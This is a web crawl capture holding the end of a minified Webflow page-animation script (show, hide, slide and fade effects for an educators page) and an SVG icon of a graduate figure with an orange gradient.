0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"block"}}]},{actionItems:[{id:"a-69-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17430549e73},"a-75":{id:"a-75",title:"Show ED How Section",actionItemGroups:[{actionItems:[{id:"a-75-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}},{id:"a-75-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-75-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-75-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-75-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"block"}}]},{actionItems:[{id:"a-75-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:250,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-74":{id:"a-74",title:"Show ED What Section",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}},{id:"a-74-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-74-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-74-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-74-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"block"}}]},{actionItems:[{id:"a-74-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-76":{id:"a-76",title:"Hide ED Why Section",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2715cd},"a-77":{id:"a-77",title:"Hide ED What Section",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-77-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2b67e3},"a-78":{id:"a-78",title:"Hide ED How Section",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-78-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2c6abe},"a-79":{id:"a-79",title:"Show SubList",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be62c119e},"a-80":{id:"a-80",title:"Hide sublist",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]},{actionItems:[{id:"a-80-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be6304a50},"a-81":{id:"a-81",title:"Show sublist 2",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be63f04e1},"a-82":{id:"a-82",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17be644d425},"a-91":{id:"a-91",title:"Load item 2",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flipInLeft:{id:"flipInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{duration:0,delay:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-90,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growBigIn:{id:"growBigIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c66fe8ff7854203936098eb_Icon-educators-grad1.svg
body_size: 902
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<g>
	<g>
		<g>
			
				<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="76.5091" y1="384.87" x2="289.509" y2="218.87" gradientTransform="matrix(1 0 0 -1 0 514)">
				<stop  offset="0" style="stop-color:#FF9F2E"/>
				<stop  offset="1" style="stop-color:#FF753E"/>
			</linearGradient>
			<path class="st0" d="M348.1,211.5c10.1-16.4,16-35.8,16-56.5v-45V79.6V30.4h58.5V0h-58.5H147.9H89.4v30.4h17.8v102.9h30.4V30.4
				h10.2v49.2V110v45c0,20.7,5.8,40,16,56.5C103.8,214.9,56,264.8,56,325.7V512h400V325.7C456,264.8,408.2,214.9,348.1,211.5z
				 M271.2,262c10.8-1.5,21-4.6,30.5-9.1c0.2-0.1,0.4-0.2,0.6-0.3c1-0.5,2.1-1,3.1-1.5c0.5-0.3,1-0.5,1.5-0.8
				c0.4-0.2,0.9-0.5,1.3-0.7c4.3-2.4,8.4-5,12.4-7.9h14.7l-64.1,83.8V262L271.2,262L271.2,262z M178.3,30.4h155.4v49.2H178.3V30.4z
				 M240.8,481.6H152V322.5h-30.4v159.1H86.4V325.7c0-36.4,23.3-67.5,55.7-79.1l98.6,129L240.8,481.6L240.8,481.6z M240.8,325.5
				l-64.1-83.8h14.7c3.9,2.9,8.1,5.6,12.4,7.9c0.4,0.2,0.9,0.5,1.3,0.7c0.5,0.3,1,0.5,1.5,0.8c1,0.5,2.1,1,3.1,1.5
				c0.2,0.1,0.4,0.2,0.6,0.3c9.5,4.5,19.8,7.6,30.5,9.1L240.8,325.5L240.8,325.5z M268.9,231.6c-0.7,0.1-1.5,0.2-2.2,0.3
				c-0.5,0.1-1,0.1-1.5,0.2c-0.6,0.1-1.3,0.2-1.9,0.2c-0.7,0.1-1.4,0.1-2.1,0.2c-0.5,0-1,0.1-1.5,0.1c-1.2,0.1-2.4,0.1-3.7,0.1
				c-1.2,0-2.5,0-3.7-0.1c-0.5,0-1-0.1-1.5-0.1c-0.7,0-1.4-0.1-2.1-0.2c-0.7-0.1-1.3-0.1-1.9-0.2c-0.5-0.1-1-0.1-1.5-0.2
				c-0.7-0.1-1.5-0.2-2.2-0.3c-0.4-0.1-0.7-0.1-1.1-0.2c-0.8-0.2-1.7-0.3-2.5-0.5c-0.2,0-0.4-0.1-0.7-0.2c-3.9-0.9-7.7-2.1-11.3-3.5
				c-0.4-0.2-0.8-0.3-1.2-0.5c-0.5-0.2-1.1-0.5-1.6-0.7c-0.6-0.3-1.2-0.5-1.8-0.8c-0.4-0.2-0.8-0.4-1.1-0.6
				c-0.8-0.4-1.6-0.8-2.4-1.2c-0.2-0.1-0.4-0.2-0.6-0.3c-1-0.5-2-1.1-2.9-1.7l0,0c-22.4-13.6-37.4-38.3-37.4-66.4v-45h155.4l0,0v45
				c0,28.1-15,52.8-37.4,66.4l0,0c-1,0.6-2,1.2-2.9,1.7c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.4-1.6,0.8-2.4,1.2
				c-0.4,0.2-0.7,0.4-1.1,0.5c-0.6,0.3-1.2,0.6-1.8,0.8c-0.5,0.2-1.1,0.5-1.6,0.7c-0.4,0.2-0.8,0.3-1.2,0.5
				c-3.7,1.5-7.5,2.6-11.3,3.5c-0.2,0.1-0.5,0.1-0.7,0.2c-0.8,0.2-1.6,0.3-2.5,0.5C269.7,231.4,269.3,231.5,268.9,231.6z
				 M390.4,481.6V322.5H360v159.1h-88.8v-106l98.6-129c32.5,11.6,55.7,42.7,55.7,79.1v155.9H390.4z"/>
		</g>
	</g>
</g>
</svg>
